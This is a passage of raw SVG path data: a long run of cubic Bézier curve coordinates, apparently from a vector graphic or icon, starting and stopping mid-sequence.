14.3803C69.3618 14.3834 69.3631 14.3866 69.3643 14.3898C69.3655 14.393 69.3668 14.3962 69.368 14.3994C69.3692 14.4026 69.3705 14.4058 69.3717 14.409C69.3729 14.4122 69.3742 14.4154 69.3754 14.4186C69.3766 14.4217 69.3779 14.4249 69.3791 14.4281C69.3803 14.4313 69.3816 14.4345 69.3828 14.4377C69.384 14.4409 69.3852 14.4441 69.3865 14.4473C69.3877 14.4505 69.3889 14.4537 69.3902 14.4568C69.3914 14.46 69.3926 14.4632 69.3939 14.4664C69.3951 14.4696 69.3963 14.4728 69.3976 14.476C69.3988 14.4792 69.4 14.4824 69.4013 14.4856C69.4025 14.4888 69.4037 14.4919 69.405 14.4951C69.4062 14.4983 69.4074 14.5015 69.4086 14.5047C69.4099 14.5079 69.4111 14.5111 69.4123 14.5143C69.4136 14.5175 69.4148 14.5206 69.416 14.5238C69.4173 14.527 69.4185 14.5302 69.4197 14.5334C69.421 14.5366 69.4222 14.5398 69.4234 14.543C69.4247 14.5462 69.4259 14.5493 69.4271 14.5525C69.4283 14.5557 69.4296 14.5589 69.4308 14.5621C69.432 14.5653 69.4333 14.5685 69.4345 14.5717C69.4357 14.5749 69.437 14.578 69.4382 14.5812C69.4394 14.5844 69.4407 14.5876 69.4419 14.5908C69.4431 14.594 69.4443 14.5972 69.4456 14.6004C69.4468 14.6035 69.448 14.6067 69.4493 14.6099C69.4505 14.6131 69.4517 14.6163 69.453 14.6195C69.4542 14.6227 69.4554 14.6258 69.4566 14.629C69.4579 14.6322 69.4591 14.6354 69.4603 14.6386C69.4616 14.6418 69.4628 14.645 69.464 14.6482C69.4653 14.6513 69.4665 14.6545 69.4677 14.6577C69.4689 14.6609 69.4702 14.6641 69.4714 14.6673C69.4726 14.6705 69.4739 14.6736 69.4751 14.6768C69.4763 14.68 69.4776 14.6832 69.4788 14.6864C69.48 14.6896 69.4812 14.6928 69.4825 14.6959C69.4837 14.6991 69.4849 14.7023 69.4862 14.7055C69.4874 14.7087 69.4886 14.7119 69.4899 14.715C69.4911 14.7182 69.4923 14.7214 69.4935 14.7246C69.4948 14.7278 69.496 14.731 69.4972 14.7342C69.4985 14.7373 69.4997 14.7405 69.5009 14.7437C69.5021 14.7469 69.5034 14.7501 69.5046 14.7533C69.5058 14.7564 69.5071 14.7596 69.5083 14.7628C69.5095 14.766 69.5107 14.7692 69.512 14.7724C69.5132 14.7755 69.5144 14.7787 69.5157 14.7819C69.5169 14.7851 69.5181 14.7883 69.5194 14.7915C69.5206 14.7946 69.5218 14.7978 69.523 14.801C69.5243 14.8042 69.5255 14.8074 69.5267 14.8106C69.528 14.8137 69.5292 14.8169 69.5304 14.8201C69.5316 14.8233 69.5329 14.8265 69.5341 14.8297C69.5353 14.8328 69.5366 14.836 69.5378 14.8392C69.539 14.8424 69.5402 14.8456 69.5415 14.8488C69.5427 14.8519 69.5439 14.8551 69.5452 14.8583C69.5464 14.8615 69.5476 14.8647 69.5488 14.8678C69.5501 14.871 69.5513 14.8742 69.5525 14.8774C69.5537 14.8806 69.555 14.8838 69.5562 14.8869C69.5574 14.8901 69.5587 14.8933 69.5599 14.8965C69.5611 14.8997 69.5623 14.9028 69.5636 14.906C69.5648 14.9092 69.566 14.9124 69.5673 14.9156C69.5685 14.9187 69.5697 14.9219 69.5709 14.9251C69.5722 14.9283 69.5734 14.9315 69.5746 14.9346C69.5759 14.9378 69.5771 14.941 69.5783 14.9442C69.5795 14.9474 69.5808 14.9505 69.582 14.9537C69.5832 14.9569 69.5844 14.9601 69.5857 14.9633C69.5869 14.9664 69.5881 14.9696 69.5894 14.9728C69.5906 14.976 69.5918 14.9792 69.593 14.9823C69.5943 14.9855 69.5955 14.9887 69.5967 14.9919C69.5979 14.9951 69.5992 14.9982 69.6004 15.0014C69.6016 15.0046 69.6029 15.0078 69.6041 15.011C69.6053 15.0141 69.6065 15.0173 69.6078 15.0205C69.609 15.0237 69.6102 15.0268 69.6114 15.03C69.6127 15.0332 69.6139 15.0364 69.6151 15.0396C69.6164 15.0427 69.6176 15.0459 69.6188 15.0491C69.62 15.0523 69.6213 15.0555 69.6225 15.0586C69.6237 15.0618 69.6249 15.065 69.6262 15.0682C69.6274 15.0713 69.6286 15.0745 69.6298 15.0777C69.6311 15.0809 69.6323 15.0841 69.6335 15.0872C69.6348 15.0904 69.636 15.0936 69.6372 15.0968C69.6384 15.0999 69.6397 15.1031 69.6409 15.1063C69.6421 15.1095 69.6433 15.1126 69.6446 15.1158C69.6458 15.119 69.647 15.1222 69.6482 15.1254C69.6495 15.1285 69.6507 15.1317 69.6519 15.1349C69.6532 15.1381 69.6544 15.1412 69.6556 15.1444C69.6568 15.1476 69.6581 15.1508 69.6593 15.1539C69.6605 15.1571 69.6617 15.1603 69.663 15.1635C69.6642 15.1666 69.6654 15.1698 69.6666 15.173C69.6679 15.1762 69.6691 15.1793 69.6703 15.1825C69.6715 15.1857 69.6728 15.1889 69.674 15.1921C69.6752 15.1952 69.6764 15.1984 69.6777 15.2016C69.6789 15.2048 69.6801 15.2079 69.6813 15.2111C69.6826 15.2143 69.6838 15.2175 69.685 15.2206C69.6863 15.2238 69.6875 15.227 69.6887 15.2302C69.6899 15.2333 69.6912 15.2365 69.6924 15.2397C69.6936 15.2429 69.6948 15.246 69.6961 15.2492C69.6973 15.2524 69.6985 15.2555 69.6997 15.2587C69.701 15.2619 69.7022 15.2651 69.7034 15.2682C69.7046 15.2714 69.7059 15.2746 69.7071 15.2778C69.7083 15.2809 69.7095 15.2841 69.7108 15.2873C69.712 15.2905 69.7132 15.2936 69.7144 15.2968C69.7157 15.3 69.7169 15.3032 69.7181 15.3063C69.7193 15.3095 69.7206 15.3127 69.7218 15.3159C69.723 15.319 69.7242 15.3222 69.7255 15.3254C69.7267 15.3285 69.7279 15.3317 69.7291 15.3349C69.7304 15.3381 69.7316 15.3412 69.7328 15.3444C69.734 15.3476 69.7353 15.3508 69.7365 15.3539C69.7377 15.3571 69.7389 15.3603 69.7402 15.3634C69.7414 15.3666 69.7426 15.3698 69.7438 15.373C69.7451 15.3761 69.7463 15.3793 69.7475 15.3825C69.7487 15.3857 69.75 15.3888 69.7512 15.392C69.7524 15.3952 69.7536 15.3983 69.7549 15.4015C69.7561 15.4047 69.7573 15.4079 69.7585 15.411C69.7598 15.4142 69.761 15.4174 69.7622 15.4205C69.7634 15.4237 69.7647 15.4269 69.7659 15.4301C69.7671 15.4332 69.7683 15.4364 69.7695 15.4396C69.7708 15.4427 69.772 15.4459 69.7732 15.4491C69.7744 15.4523 69.7757 15.4554 69.7769 15.4586C69.7781 15.4618 69.7793 15.4649 69.7806 15.4681C69.7818 15.4713 69.783 15.4745 69.7842 15.4776C69.7855 15.4808 69.7867 15.484 69.7879 15.4871C69.7891 15.4903 69.7904 15.4935 69.7916 15.4967C69.7928 15.4998 69.794 15.503 69.7953 15.5062C69.7965 15.5093 69.7977 15.5125 69.7989 15.5157C69.8001 15.5188 69.8014 15.522 69.8026 15.5252C69.8038 15.5284 69.805 15.5315 69.8063 15.5347C69.8075 15.5379 69.8087 15.541 69.8099 15.5442C69.8112 15.5474 69.8124 15.5505 69.8136 15.5537C69.8148 15.5569 69.8161 15.56 69.8173 15.5632C69.8185 15.5664 69.8197 15.5696 69.821 15.5727C69.8222 15.5759 69.8234 15.5791 69.8246 15.5822C69.8258 15.5854 69.8271 15.5886 69.8283 15.5917C69.8295 15.5949 69.8307 15.5981 69.832 15.6012C69.8332 15.6044 69.8344 15.6076 69.8356 15.6108C69.8369 15.6139 69.8381 15.6171 69.8393 15.6203C69.8405 15.6234 69.8417 15.6266 69.843 15.6298C69.8442 15.6329 69.8454 15.6361 69.8466 15.6393C69.8479 15.6424 69.8491 15.6456 69.8503 15.6488C69.8515 15.6519 69.8528 15.6551 69.854 15.6583C69.8552 15.6614 69.8564 15.6646 69.8576 15.6678C69.8589 15.671 69.8601 15.6741 69.8613 15.6773C69.8625 15.6805 69.8638 15.6836 69.865 15.6868C69.8662 15.69 69.8674 15.6931 69.8687 15.6963C69.8699 15.6995 69.8711 15.7026 69.8723 15.7058C69.8735 15.709 69.8748 15.7121 69.876 15.7153C69.8772 15.7185 69.8784 15.7216 69.8797 15.7248C69.8809 15.728 69.8821 15.7311 69.8833 15.7343C69.8845 15.7375 69.8858 15.7406 69.887 15.7438C69.8882 15.747 69.8894 15.7501 69.8907 15.7533C69.8919 15.7565 69.8931 15.7596 69.8943 15.7628C69.8956 15.766 69.8968 15.7691 69.898 15.7723C69.8992 15.7755 69.9004 15.7786 69.9017 15.7818C69.9029 15.785 69.9041 15.7881 69.9053 15.7913C69.9066 15.7945 69.9078 15.7976 69.909 15.8008C69.9102 15.804 69.9114 15.8071 69.9127 15.8103C69.9139 15.8135 69.9151 15.8166 69.9163 15.8198C69.9176 15.823 69.9188 15.8261 69.92 15.8293C69.9212 15.8325 69.9224 15.8356 69.9237 15.8388C69.9249 15.842 69.9261 15.8451 69.9273 15.8483C69.9286 15.8514 69.9298 15.8546 69.931 15.8578C69.9322 15.8609 69.9334 15.8641 69.9347 15.8673C69.9359 15.8704 69.9371 15.8736 69.9383 15.8768C69.9395 15.8799 69.9408 15.8831 69.942 15.8863C69.9432 15.8894 69.9444 15.8926 69.9457 15.8958C69.9469 15.8989 69.9481 15.9021 69.9493 15.9053C69.9505 15.9084 69.9518 15.9116 69.953 15.9147C69.9542 15.9179 69.9554 15.9211 69.9567 15.9242C69.9579 15.9274 69.9591 15.9306 69.9603 15.9337C69.9615 15.9369 69.9628 15.9401 69.964 15.9432C69.9652 15.9464 69.9664 15.9496 69.9676 15.9527C69.9689 15.9559 69.9701 15.9591 69.9713 15.9622C69.9725 15.9654 69.9738 15.9685 69.975 15.9717C69.9762 15.9749 69.9774 15.978 69.9786 15.9812C69.9799 15.9844 69.9811 15.9875 69.9823 15.9907C69.9835 15.9939 69.9847 15.997 69.986 16.0002C69.9872 16.0033 69.9884 16.0065 69.9896 16.0097C69.9909 16.0128 69.9921 16.016 69.9933 16.0192C69.9945 16.0223 69.9957 16.0255 69.997 16.0287C69.9982 16.0318 69.9994 16.035 70.0006 16.0381C70.0018 16.0413 70.0031 16.0445 70.0043 16.0476C70.0055 16.0508 70.0067 16.054 70.0079 16.0571C70.0092 16.0603 70.0104 16.0634 70.0116 16.0666C70.0128 16.0698 70.0141 16.0729 70.0153 16.0761C70.0165 16.0793 70.0177 16.0824 70.0189 16.0856C70.0202 16.0887 70.0214 16.0919 70.0226 16.0951C70.0238 16.0982 70.025 16.1014 70.0263 16.1046C70.0275 16.1077 70.0287 16.1109 70.0299 16.114C70.0311 16.1172 70.0324 16.1204 70.0336 16.1235C70.0348 16.1267 70.036 16.1299 70.0372 16.133C70.0385 16.1362 70.0397 16.1393 70.0409 16.1425C70.0421 16.1457 70.0434 16.1488 70.0446 16.152C70.0458 16.1552 70.047 16.1583 70.0482 16.1615C70.0495 16.1646 70.0507 16.1678 70.0519 16.171C70.0531 16.1741 70.0543 16.1773 70.0556 16.1804C70.0568 16.1836 70.058 16.1868 70.0592 16.1899C70.0604 16.1931 70.0617 16.1963 70.0629 16.1994C70.0641 16.2026 70.0653 16.2057 70.0665 16.2089C70.0678 16.2121 70.069 16.2152 70.0702 16.2184C70.0714 16.2215 70.0726 16.2247 70.0739 16.2279C70.0751 16.231 70.0763 16.2342 70.0775 16.2374C70.0787 16.2405 70.08 16.2437 70.0812 16.2468C70.0824 16.25 70.0836 16.2532 70.0848 16.2563C70.0861 16.2595 70.0873 16.2626 70.0885 16.2658C70.0897 16.269 70.0909 16.2721 70.0922 16.2753C70.0934 16.2784 70.0946 16.2816 70.0958 16.2848C70.097 16.2879 70.0983 16.2911 70.0995 16.2942C70.1007 16.2974 70.1019 16.3006 70.1031 16.3037C70.1044 16.3069 70.1056 16.31 70.1068 16.3132C70.108 16.3164 70.1092 16.3195 70.1105 16.3227C70.1117 16.3259 70.1129 16.329 70.1141 16.3322C70.1153 16.3353 70.1166 16.3385 70.1178 16.3417C70.119 16.3448 70.1202 16.348 70.1214 16.3511C70.1227 16.3543 70.1239 16.3575 70.1251 16.3606C70.1263 16.3638 70.1275 16.3669 70.1288 16.3701C70.13 16.3732 70.1312 16.3764 70.1324 16.3796C70.1336 16.3827 70.1349 16.3859 70.1361 16.389C70.1373 16.3922 70.1385 16.3954 70.1397 16.3985C70.141 16.4017 70.1422 16.4048 70.1434 16.408C70.1446 16.4112 70.1458 16.4143 70.1471 16.4175C70.1483 16.4206 70.1495 16.4238 70.1507 16.427C70.1519 16.4301 70.1532 16.4333 70.1544 16.4364C70.1556 16.4396 70.1568 16.4428 70.158 16.4459C70.1593 16.4491 70.1605 16.4522 70.1617 16.4554C70.1629 16.4586 70.1641 16.4617 70.1654 16.4649C70.1666 16.468 70.1678 16.4712 70.169 16.4743C70.1702 16.4775 70.1715 16.4807 70.1727 16.4838C70.1739 16.487 70.1751 16.4901 70.1763 16.4933C70.1776 16.4965 70.1788 16.4996 70.18 16.5028C70.1812 16.5059 70.1824 16.5091 70.1836 16.5123C70.1849 16.5154 70.1861 16.5186 70.1873 16.5217C70.1885 16.5249 70.1897 16.528 70.191 16.5312C70.1922 16.5344 70.1934 16.5375 70.1946 16.5407C70.1958 16.5438 70.1971 16.547 70.1983 16.5502C70.1995 16.5533 70.2007 16.5565 70.2019 16.5596C70.2032 16.5628 70.2044 16.5659 70.2056 16.5691C70.2068 16.5723 70.208 16.5754 70.2093 16.5786C70.2105 16.5817 70.2117 16.5849 70.2129 16.5881C70.2141 16.5912 70.2154 16.5944 70.2166 16.5975C70.2178 16.6007 70.219 16.6038 70.2202 16.607C70.2214 16.6102 70.2227 16.6133 70.2239 16.6165C70.2251 16.6196 70.2263 16.6228 70.2275 16.6259C70.2288 16.6291 70.23 16.6323 70.2312 16.6354C70.2324 16.6386 70.2336 16.6417 70.2349 16.6449C70.2361 16.6481 70.2373 16.6512 70.2385 16.6544C70.2397 16.6575 70.241 16.6607 70.2422 16.6638C70.2434 16.667 70.2446 16.6702 70.2458 16.6733C70.247 16.6765 70.2483 16.6796 70.2495 16.6828C70.2507 16.6859 70.2519 16.6891 70.2531 16.6923C70.2544 16.6954 70.2556 16.6986 70.2568 16.7017C70.258 16.7049 70.2592 16.708 70.2605 16.7112C70.2617 16.7144 70.2629 16.7175 70.2641 16.7207C70.2653 16.7238 70.2665 16.727 70.2678 16.7301C70.269 16.7333 70.2702 16.7365 70.2714 16.7396C70.2726 16.7428 70.2739 16.7459 70.2751 16.7491C70.2763 16.7522 70.2775 16.7554 70.2787 16.7586C70.28 16.7617 70.2812 16.7649 70.2824 16.768C70.2836 16.7712 70.2848 16.7743 70.286 16.7775C70.2873 16.7807 70.2885 16.7838 70.2897 16.787C70.2909 16.7901 70.2921 16.7933 70.2934 16.7964C70.2946 16.7996 70.2958 16.8028 70.297 16.8059C70.2982 16.8091 70.2995 16.8122 70.3007 16.8154C70.3019 16.8185 70.3031 16.8217 70.3043 16.8249C70.3055 16.828 70.3068 16.8312 70.308 16.8343C70.3092 16.8375 70.3104 16.8406 70.3116 16.8438C70.3129 16.8469 70.3141 16.8501 70.3153 16.8533C70.3165 16.8564 70.3177 16.8596 70.3189 16.8627C70.3202 16.8659 70.3214 16.869 70.3226 16.8722C70.3238 16.8754 70.325 16.8785 70.3263 16.8817C70.3275 16.8848 70.3287 16.888 70.3299 16.8911C70.3311 16.8943 70.3324 16.8974 70.3336 16.9006C70.3348 16.9038 70.336 16.9069 70.3372 16.9101C70.3384 16.9132 70.3397 16.9164 70.3409 16.9195C70.3421 16.9227 70.3433 16.9259 70.3445 16.929C70.3458 16.9322 70.347 16.9353 70.3482 16.9385C70.3494 16.9416 70.3506 16.9448 70.3518 16.9479C70.3531 16.9511 70.3543 16.9543 70.3555 16.9574C70.3567 16.9606 70.3579 16.9637 70.3592 16.9669C70.3604 16.97 70.3616 16.9732 70.3628 16.9763C70.364 16.9795 70.3652 16.9827 70.3665 16.9858C70.3677 16.989 70.3689 16.9921 70.3701 16.9953C70.3713 16.9984 70.3726 17.0016 70.3738 17.0048C70.375 17.0079 70.3762 17.0111 70.3774 17.0142C70.3786 17.0174 70.3799 17.0205 70.3811 17.0237C70.3823 17.0268 70.3835 17.03 70.3847 17.0332C70.386 17.0363 70.3872 17.0395 70.3884 17.0426C70.3896 17.0458 70.3908 17.0489 70.392 17.0521C70.3933 17.0552 70.3945 17.0584 70.3957 17.0616C70.3969 17.0647 70.3981 17.0679 70.3994 17.071C70.4006 17.0742 70.4018 17.0773 70.403 17.0805C70.4042 17.0836 70.4054 17.0868 70.4067 17.09C70.4079 17.0931 70.4091 17.0963 70.4103 17.0994C70.4115 17.1026 70.4128 17.1057 70.414 17.1089C70.4152 17.112 70.4164 17.1152 70.4176 17.1183C70.4188 17.1215 70.4201 17.1247 70.4213 17.1278C70.4225 17.131 70.4237 17.1341 70.4249 17.1373C70.4262 17.1404 70.4274 17.1436 70.4286 17.1467C70.4298 17.1499 70.431 17.1531 70.4322 17.1562C70.4335 17.1594 70.4347 17.1625 70.4359 17.1657C70.4371 17.1688 70.4383 17.172 70.4396 17.1751C70.4408 17.1783 70.442 17.1815 70.4432 17.1846C70.4444 17.1878 70.4456 17.1909 70.4469 17.1941C70.4481 17.1972 70.4493 17.2004 70.4505 17.2035C70.4517 17.2067 70.453 17.2098 70.4542 17.213C70.4554 17.2162 70.4566 17.2193 70.4578 17.2225C70.459 17.2256 70.4603 17.2288 70.4615 17.2319C70.4627 17.2351 70.4639 17.2382 70.4651 17.2414C70.4663 17.2446 70.4676 17.2477 70.4688 17.2509C70.47 17.254 70.4712 17.2572 70.4724 17.2603C70.4737 17.2635 70.4749 17.2666 70.4761 17.2698C70.4773 17.2729 70.4785 17.2761 70.4797 17.2793C70.481 17.2824 70.4822 17.2856 70.4834 17.2887C70.4846 17.2919 70.4858 17.295 70.4871 17.2982C70.4883 17.3013 70.4895 17.3045 70.4907 17.3077C70.4919 17.3108 70.4931 17.314 70.4944 17.3171C70.4956 17.3203 70.4968 17.3234 70.498 17.3266C70.4992 17.3297 70.5005 17.3329 70.5017 17.336C70.5029 17.3392 70.5041 17.3424 70.5053 17.3455C70.5065 17.3487 70.5078 17.3518 70.509 17.355C70.5102 17.3581 70.5114 17.3613 70.5126 17.3644C70.5138 17.3676 70.5151 17.3707 70.5163 17.3739C70.5175 17.3771 70.5187 17.3802 70.5199 17.3834C70.5212 17.3865 70.5224 17.3897 70.5236 17.3928C70.5248 17.396 70.526 17.3991 70.5272 17.4023C70.5285 17.4055 70.5297 17.4086 70.5309 17.4118C70.5321 17.4149 70.5333 17.4181 70.5346 17.4212C70.5358 17.4244 70.537 17.4275 70.5382 17.4307C70.5394 17.4338 70.5406 17.437 70.5419 17.4402C70.5431 17.4433 70.5443 17.4465 70.5455 17.4496C70.5467 17.4528 70.5479 17.4559 70.5492 17.4591C70.5504 17.4622 70.5516 17.4654 70.5528 17.4685C70.554 17.4717 70.5553 17.4749 70.5565 17.478C70.5577 17.4812 70.5589 17.4843 70.5601 17.4875C70.5613 17.4906 70.5626 17.4938 70.5638 17.4969C70.565 17.5001 70.5662 17.5032 70.5674 17.5064C70.5687 17.5096 70.5699 17.5127 70.5711 17.5159C70.5723 17.519 70.5735 17.5222 70.5747 17.5253L70.7613 17.4533C70.7601 17.4501 70.7589 17.447 70.7577 17.4438C70.7564 17.4407 70.7552 17.4375 70.754 17.4344C70.7528 17.4312 70.7516 17.4281 70.7504 17.4249C70.7491 17.4218 70.7479 17.4186 70.7467 17.4154C70.7455 17.4123 70.7443 17.4091 70.7431 17.406C70.7418 17.4028 70.7406 17.3997 70.7394 17.3965C70.7382 17.3934 70.737 17.3902 70.7357 17.3871C70.7345 17.3839 70.7333 17.3807 70.7321 17.3776C70.7309 17.3744 70.7297 17.3713 70.7284 17.3681C70.7272 17.365 70.726 17.3618 70.7248 17.3587C70.7236 17.3555 70.7223 17.3524 70.7211 17.3492C70.7199 17.346 70.7187 17.3429 70.7175 17.3397C70.7163 17.3366 70.715 17.3334 70.7138 17.3303C70.7126 17.3271 70.7114 17.324 70.7102 17.3208C70.709 17.3177 70.7077 17.3145 70.7065 17.3113C70.7053 17.3082 70.7041 17.305 70.7029 17.3019C70.7016 17.2987 70.7004 17.2956 70.6992 17.2924C70.698 17.2893 70.6968 17.2861 70.6956 17.2829C70.6943 17.2798 70.6931 17.2766 70.6919 17.2735C70.6907 17.2703 70.6895 17.2672 70.6882 17.264C70.687 17.2609 70.6858 17.2577 70.6846 17.2546C70.6834 17.2514 70.6822 17.2482 70.6809 17.2451C70.6797 17.2419 70.6785 17.2388 70.6773 17.2356C70.6761 17.2325 70.6749 17.2293 70.6736 17.2262C70.6724 17.223 70.6712 17.2199 70.67 17.2167C70.6688 17.2135 70.6675 17.2104 70.6663 17.2072C70.6651 17.2041 70.6639 17.2009 70.6627 17.1978C70.6615 17.1946 70.6602 17.1915 70.659 17.1883C70.6578 17.1851 70.6566 17.182 70.6554 17.1788C70.6541 17.1757 70.6529 17.1725 70.6517 17.1694C70.6505 17.1662 70.6493 17.1631 70.6481 17.1599C70.6468 17.1568 70.6456 17.1536 70.6444 17.1504C70.6432 17.1473 70.642 17.1441 70.6407 17.141C70.6395 17.1378 70.6383 17.1347 70.6371 17.1315C70.6359 17.1284 70.6347 17.1252 70.6334 17.122C70.6322 17.1189 70.631 17.1157 70.6298 17.1126C70.6286 17.1094 70.6274 17.1063 70.6261 17.1031C70.6249 17.1 70.6237 17.0968 70.6225 17.0936C70.6213 17.0905 70.62 17.0873 70.6188 17.0842C70.6176 17.081 70.6164 17.0779 70.6152 17.0747C70.614 17.0716 70.6127 17.0684 70.6115 17.0653C70.6103 17.0621 70.6091 17.0589 70.6079 17.0558C70.6066 17.0526 70.6054 17.0495 70.6042 17.0463C70.603 17.0432 70.6018 17.04 70.6006 17.0369C70.5993 17.0337 70.5981 17.0305 70.5969 17.0274C70.5957 17.0242 70.5945 17.0211 70.5932 17.0179C70.592 17.0148 70.5908 17.0116 70.5896 17.0085C70.5884 17.0053 70.5872 17.0021 70.5859 16.999C70.5847 16.9958 70.5835 16.9927 70.5823 16.9895C70.5811 16.9864 70.5798 16.9832 70.5786 16.9801C70.5774 16.9769 70.5762 16.9737 70.575 16.9706C70.5738 16.9674 70.5725 16.9643 70.5713 16.9611C70.5701 16.958 70.5689 16.9548 70.5677 16.9517C70.5664 16.9485 70.5652 16.9453 70.564 16.9422C70.5628 16.939 70.5616 16.9359 70.5604 16.9327C70.5591 16.9296 70.5579 16.9264 70.5567 16.9233C70.5555 16.9201 70.5543 16.9169 70.553 16.9138C70.5518 16.9106 70.5506 16.9075 70.5494 16.9043C70.5482 16.9012 70.547 16.898 70.5457 16.8949C70.5445 16.8917 70.5433 16.8885 70.5421 16.8854C70.5409 16.8822 70.5396 16.8791 70.5384 16.8759C70.5372 16.8728 70.536 16.8696 70.5348 16.8664C70.5336 16.8633 70.5323 16.8601 70.5311 16.857C70.5299 16.8538 70.5287 16.8507 70.5275 16.8475C70.5262 16.8444 70.525 16.8412 70.5238 16.838C70.5226 16.8349 70.5214 16.8317 70.5201 16.8286C70.5189 16.8254 70.5177 16.8223 70.5165 16.8191C70.5153 16.816 70.5141 16.8128 70.5128 16.8096C70.5116 16.8065 70.5104 16.8033 70.5092 16.8002C70.508 16.797 70.5067 16.7939 70.5055 16.7907C70.5043 16.7875 70.5031 16.7844 70.5019 16.7812C70.5007 16.7781 70.4994 16.7749 70.4982 16.7718C70.497 16.7686 70.4958 16.7654 70.4946 16.7623C70.4933 16.7591 70.4921 16.756 70.4909 16.7528C70.4897 16.7497 70.4885 16.7465 70.4872 16.7434C70.486 16.7402 70.4848 16.737 70.4836 16.7339C70.4824 16.7307 70.4812 16.7276 70.4799 16.7244C70.4787 16.7213 70.4775 16.7181 70.4763 16.7149C70.4751 16.7118 70.4738 16.7086 70.4726 16.7055C70.4714 16.7023 70.4702 16.6992 70.469 16.696C70.4678 16.6928 70.4665 16.6897 70.4653 16.6865C70.4641 16.6834 70.4629 16.6802 70.4617 16.6771C70.4604 16.6739 70.4592 16.6707 70.458 16.6676C70.4568 16.6644 70.4556 16.6613 70.4543 16.6581C70.4531 16.655 70.4519 16.6518 70.4507 16.6486C70.4495 16.6455 70.4483 16.6423 70.447 16.6392C70.4458 16.636 70.4446 16.6329 70.4434 16.6297C70.4422 16.6265 70.4409 16.6234 70.4397 16.6202C70.4385 16.6171 70.4373 16.6139 70.4361 16.6108C70.4348 16.6076 70.4336 16.6044 70.4324 16.6013C70.4312 16.5981 70.43 16.595 70.4287 16.5918C70.4275 16.5887 70.4263 16.5855 70.4251 16.5823C70.4239 16.5792 70.4227 16.576 70.4214 16.5729C70.4202 16.5697 70.419 16.5666 70.4178 16.5634C70.4166 16.5602 70.4153 16.5571 70.4141 16.5539C70.4129 16.5508 70.4117 16.5476 70.4105 16.5444C70.4092 16.5413 70.408 16.5381 70.4068 16.535C70.4056 16.5318 70.4044 16.5287 70.4031 16.5255C70.4019 16.5223 70.4007 16.5192 70.3995 16.516C70.3983 16.5129 70.3971 16.5097 70.3958 16.5066C70.3946 16.5034 70.3934 16.5002 70.3922 16.4971C70.391 16.4939 70.3897 16.4908 70.3885 16.4876C70.3873 16.4844 70.3861 16.4813 70.3849 16.4781C70.3836 16.475 70.3824 16.4718 70.3812 16.4687C70.38 16.4655 70.3788 16.4623 70.3775 16.4592C70.3763 16.456 70.3751 16.4529 70.3739 16.4497C70.3727 16.4465 70.3714 16.4434 70.3702 16.4402C70.369 16.4371 70.3678 16.4339 70.3666 16.4308C70.3654 16.4276 70.3641 16.4244 70.3629 16.4213C70.3617 16.4181 70.3605 16.415 70.3593 16.4118C70.358 16.4086 70.3568 16.4055 70.3556 16.4023C70.3544 16.3992 70.3532 16.396 70.3519 16.3928C70.3507 16.3897 70.3495 16.3865 70.3483 16.3834C70.3471 16.3802 70.3458 16.377 70.3446 16.3739C70.3434 16.3707 70.3422 16.3676 70.341 16.3644C70.3397 16.3613 70.3385 16.3581 70.3373 16.3549C70.3361 16.3518 70.3349 16.3486 70.3336 16.3455C70.3324 16.3423 70.3312 16.3391 70.33 16.336C70.3288 16.3328 70.3275 16.3297 70.3263 16.3265C70.3251 16.3233 70.3239 16.3202 70.3227 16.317C70.3214 16.3139 70.3202 16.3107 70.319 16.3075C70.3178 16.3044 70.3166 16.3012 70.3153 16.2981C70.3141 16.2949 70.3129 16.2917 70.3117 16.2886C70.3105 16.2854 70.3092 16.2823 70.308 16.2791C70.3068 16.2759 70.3056 16.2728 70.3044 16.2696C70.3031 16.2665 70.3019 16.2633 70.3007 16.2601C70.2995 16.257 70.2983 16.2538 70.297 16.2507C70.2958 16.2475 70.2946 16.2443 70.2934 16.2412C70.2922 16.238 70.2909 16.2349 70.2897 16.2317C70.2885 16.2285 70.2873 16.2254 70.2861 16.2222C70.2848 16.2191 70.2836 16.2159 70.2824 16.2127C70.2812 16.2096 70.28 16.2064 70.2787 16.2033C70.2775 16.2001 70.2763 16.1969 70.2751 16.1938C70.2739 16.1906 70.2726 16.1875 70.2714 16.1843C70.2702 16.1811 70.269 16.178 70.2678 16.1748C70.2665 16.1716 70.2653 16.1685 70.2641 16.1653C70.2629 16.1622 70.2617 16.159 70.2604 16.1558C70.2592 16.1527 70.258 16.1495 70.2568 16.1464C70.2556 16.1432 70.2543 16.14 70.2531 16.1369C70.2519 16.1337 70.2507 16.1306 70.2495 16.1274C70.2482 16.1242 70.247 16.1211 70.2458 16.1179C70.2446 16.1147 70.2434 16.1116 70.2421 16.1084C70.2409 16.1053 70.2397 16.1021 70.2385 16.0989C70.2373 16.0958 70.236 16.0926 70.2348 16.0895C70.2336 16.0863 70.2324 16.0831 70.2312 16.08C70.2299 16.0768 70.2287 16.0736 70.2275 16.0705C70.2263 16.0673 70.225 16.0642 70.2238 16.061C70.2226 16.0578 70.2214 16.0547 70.2202 16.0515C70.2189 16.0483 70.2177 16.0452 70.2165 16.042C70.2153 16.0389 70.2141 16.0357 70.2128 16.0325C70.2116 16.0294 70.2104 16.0262 70.2092 16.023C70.208 16.0199 70.2067 16.0167 70.2055 16.0136C70.2043 16.0104 70.2031 16.0072 70.2019 16.0041C70.2006 16.0009 70.1994 15.9977 70.1982 15.9946C70.197 15.9914 70.1957 15.9883 70.1945 15.9851C70.1933 15.9819 70.1921 15.9788 70.1909 15.9756C70.1896 15.9724 70.1884 15.9693 70.1872 15.9661C70.186 15.963 70.1848 15.9598 70.1835 15.9566C70.1823 15.9535 70.1811 15.9503 70.1799 15.9471C70.1787 15.944 70.1774 15.9408 70.1762 15.9376C70.175 15.9345 70.1738 15.9313 70.1725 15.9282C70.1713 15.925 70.1701 15.9218 70.1689 15.9187C70.1677 15.9155 70.1664 15.9123 70.1652 15.9092C70.164 15.906 70.1628 15.9028 70.1616 15.8997C70.1603 15.8965 70.1591 15.8934 70.1579 15.8902C70.1567 15.887 70.1554 15.8839 70.1542 15.8807C70.153 15.8775 70.1518 15.8744 70.1506 15.8712C70.1493 15.868 70.1481 15.8649 70.1469 15.8617C70.1457 15.8585 70.1445 15.8554 70.1432 15.8522C70.142 15.8491 70.1408 15.8459 70.1396 15.8427C70.1383 15.8396 70.1371 15.8364 70.1359 15.8332C70.1347 15.8301 70.1335 15.8269 70.1322 15.8237C70.131 15.8206 70.1298 15.8174 70.1286 15.8142C70.1273 15.8111 70.1261 15.8079 70.1249 15.8047C70.1237 15.8016 70.1225 15.7984 70.1212 15.7952C70.12 15.7921 70.1188 15.7889 70.1176 15.7858C70.1164 15.7826 70.1151 15.7794 70.1139 15.7763C70.1127 15.7731 70.1115 15.7699 70.1102 15.7668C70.109 15.7636 70.1078 15.7604 